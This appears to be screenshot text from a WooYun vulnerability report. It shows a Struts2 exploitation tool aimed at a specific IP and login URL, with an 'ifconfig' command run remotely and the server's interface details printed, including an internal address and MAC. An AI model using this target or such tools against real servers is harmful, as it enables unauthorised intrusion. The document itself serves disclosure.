 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://120.132.39.36:8101/APP/login/login.action?loginpath=app
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: ifconfig 执行 回显
em1 Link encap:Ethernet HWaddr B0:83:FE:C1:68:08
inet addr:172.16.6.5 Bcast:172.16.255.255 Mask:255.255.0.0
inet6 addr: fe80::b283:feff:fec1:6808/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:200625968 errors:0 dropped:0 overruns:0 frame:0
TX packets:238443458 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:55167116732 (51.3 GiB) TX bytes:248438443519 (231.3 GiB)
Interrupt:16
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:16365 errors:0 dropped:0 overruns:0 frame:0
TX packets:16365 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1225447 (1.1 MiB) TX bytes:1225447 (1.1 MiB)
www.wooyun.org